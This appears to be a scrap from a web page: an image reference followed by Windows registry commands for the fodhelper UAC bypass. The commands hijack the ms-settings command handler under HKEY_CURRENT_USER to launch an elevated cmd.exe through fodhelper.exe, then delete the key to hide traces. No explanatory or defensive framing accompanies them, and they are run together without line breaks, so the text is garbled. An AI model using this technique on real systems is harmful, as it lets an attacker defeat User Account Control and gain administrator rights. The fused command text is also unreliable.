 reg add HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command /v DelegateExecutereg add HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command /ve /t REG_SZ /d "cmd /c start cmd.exe"fodhelper.exereg delete HKEY_CURRENT_USER\Software\Classes\ms-settings\ /f